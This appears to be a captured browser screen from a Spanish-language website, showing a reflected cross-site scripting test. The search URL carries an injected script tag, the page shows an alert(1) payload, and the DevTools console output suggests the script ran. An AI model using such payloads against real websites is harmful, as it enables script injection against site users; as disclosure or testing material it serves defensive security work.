 baradellogelat.com/category/general/?search=%27">><script>console.log%28100%29<%2Fscript>&from=&to=
Baradello Gelat Inicio ¿Quiénes somos? Noticias Restaurante Anunciantes Iniciar sesión
'">><script>alert(1)</script> mm/dd/yyyy mm/dd/yyyy Buscar
>">
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights 1 1
... wpforo_shortcode_page-0 div#page.site div#content.site-content.container form div.row.gx-md-0.gx-5.py-5 div.col-md-4 input.form-control.search-slt ... Styles Computed Layout Event Listeners »
Console What's New Issues Network conditions
top ▼ Filter Default levels ▼ 1 Issue:
Failed to set referrer policy: The value 'no-referrer;' is not one of 'no-referrer', 'no-referrer-when-downgrade', 'origin', 'origin-when-cross-origin', 'same-origin', 'strict-origin', 'strict-
origin-when-cross-origin', or 'unsafe-url'. The referrer policy has been left unchanged.
JQMIGRATE: Migrate is installed, version 3.3.2 jquery-migrate.min.js?ver=3
100 ?search=%27%22%3E%3E…pt%3E&from=&t
>